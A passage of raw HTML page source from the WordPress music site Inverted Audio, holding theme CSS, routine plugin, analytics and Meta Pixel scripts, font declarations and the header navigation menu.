		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/72179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-iMb' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="wp-singular post-template-default single single-post postid-72179 single-format-gallery wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
